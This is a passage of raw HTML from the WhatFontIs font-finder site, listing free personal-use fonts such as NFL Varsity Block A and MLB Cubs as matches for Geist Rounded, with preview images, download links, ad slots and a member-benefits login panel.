<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Varsity-Block-A0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Varsity-Block-A01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Varsity-Block-AA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NFL-Varsity-Block-A.font" id="urlidd297707" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NFL-Varsity-Block-A.font">NFL Varsity Block A font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297707"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf95" data-iddomain="0">
						<a href="/FF_Insominia-Regular.font" id="urlidt1092681" data-iddomain="0" target="_blank" rel="noopener" class="urlidt95 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="95. Insominia Regular">95. Insominia Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1092681" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Insominia-Regular.font"  id="urlidi1092681" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1092681&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Insominia-RegularA.png" alt="Insominia Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Insominia-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Insominia-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Insominia-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Insominia-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Insominia-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Insominia-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Insominia-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Insominia-Regular.font" id="urlidd1092681" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Insominia-Regular.font">Insominia Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1092681"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf96" data-iddomain="0">
						<a href="/FF_MLB-Red-Sox.font" id="urlidt297679" data-iddomain="0" target="_blank" rel="noopener" class="urlidt96 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="96. MLB Red Sox">96. MLB Red Sox</a>
						<div class="row align-items-center no-gutters" id="hfid297679" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_MLB-Red-Sox.font"  id="urlidi297679" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297679&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/L/FF_MLB-Red-SoxA.png" alt="MLB Red Sox Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/L/FF_MLB-Red-SoxA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/L/FF_MLB-Red-SoxA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/L/FF_MLB-Red-Soxa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/L/FF_MLB-Red-Soxa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/L/FF_MLB-Red-Sox0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/L/FF_MLB-Red-Sox01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/L/FF_MLB-Red-SoxA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MLB-Red-Sox.font" id="urlidd297679" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MLB-Red-Sox.font">MLB Red Sox font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297679"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf97" data-iddomain="0">
						<a href="/FF_NHL-Tampa-Bay.font" id="urlidt297633" data-iddomain="0" target="_blank" rel="noopener" class="urlidt97 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="97. NHL Tampa Bay">97. NHL Tampa Bay</a>
						<div class="row align-items-center no-gutters" id="hfid297633" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Tampa-Bay.font"  id="urlidi297633" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297633&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Tampa-BayA.png" alt="NHL Tampa Bay Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Tampa-BayA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Tampa-BayA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Tampa-Baya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Tampa-Baya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Tampa-Bay0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Tampa-Bay01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Tampa-BayA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Tampa-Bay.font" id="urlidd297633" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Tampa-Bay.font">NHL Tampa Bay font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297633"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf98" data-iddomain="0">
						<a href="/FF_MLB-Block.font" id="urlidt297684" data-iddomain="0" target="_blank" rel="noopener" class="urlidt98 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="98. MLB Block">98. MLB Block</a>
						<div class="row align-items-center no-gutters" id="hfid297684" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_MLB-Block.font"  id="urlidi297684" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297684&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/L/FF_MLB-BlockA.png" alt="MLB Block Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/L/FF_MLB-BlockA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/L/FF_MLB-BlockA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/L/FF_MLB-Blocka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/L/FF_MLB-Blocka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/L/FF_MLB-Block0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/L/FF_MLB-Block01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/L/FF_MLB-BlockA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MLB-Block.font" id="urlidd297684" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MLB-Block.font">MLB Block font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297684"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf99" data-iddomain="0">
						<a href="/FF_MLB-Cubs.font" id="urlidt297688" data-iddomain="0" target="_blank" rel="noopener" class="urlidt99 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="99. MLB Cubs">99. MLB Cubs</a>
						<div class="row align-items-center no-gutters" id="hfid297688" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_MLB-Cubs.font"  id="urlidi297688" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297688&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/L/FF_MLB-CubsA.png" alt="MLB Cubs Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/L/FF_MLB-CubsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/L/FF_MLB-CubsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/L/FF_MLB-Cubsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/L/FF_MLB-Cubsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/L/FF_MLB-Cubs0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/L/FF_MLB-Cubs01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/L/FF_MLB-CubsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MLB-Cubs.font" id="urlidd297688" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MLB-Cubs.font">MLB Cubs font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297688"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf100" data-iddomain="0">
						<a href="/FF_NHL-Edge-San-Jose.font" id="urlidt297741" data-iddomain="0" target="_blank" rel="noopener" class="urlidt100 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="100. NHL Edge San Jose">100. NHL Edge San Jose</a>
						<div class="row align-items-center no-gutters" id="hfid297741" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Edge-San-Jose.font"  id="urlidi297741" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297741&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-San-JoseA.png" alt="NHL Edge San Jose Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-San-JoseA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-San-JoseA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-San-Josea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-San-Josea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-San-Jose0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-San-Jose01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-San-JoseA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Edge-San-Jose.font" id="urlidd297741" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Edge-San-Jose.font">NHL Edge San Jose font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297741"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>


</div>
</div>





<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/CR_Geist-Rounded-otf-400A.png" alt="Fonts similar to Geist Rounded otf (400)" title="Fonts similar to Geist Rounded otf (400)" class="img-fluid rounded border mb-3">
					</div>	
					
					
					

					<div id="loadsecondresults"></div>	
					
					
					<div class="text-center mb-0">
						<p class="text-center mb-0">
						
						
						
						</p>
					</div>
				</div>
				 
				 
				 
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104165.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/472421c6dc9c42ab7444168038047d0a_02aeb57643770d55c0936b9d1d2b7b37_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104165.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104165.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
